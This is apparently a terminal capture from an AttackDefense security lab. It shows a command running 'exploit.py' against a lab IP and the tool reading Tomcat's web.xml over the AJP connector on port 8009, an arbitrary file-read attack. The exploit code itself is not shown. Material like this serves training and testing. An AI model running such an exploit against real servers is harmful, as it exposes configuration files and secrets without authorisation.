 root@attackdefense:~# python exploit.py 192.86.145.3
Getting resource at ajp13://192.86.145.3:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>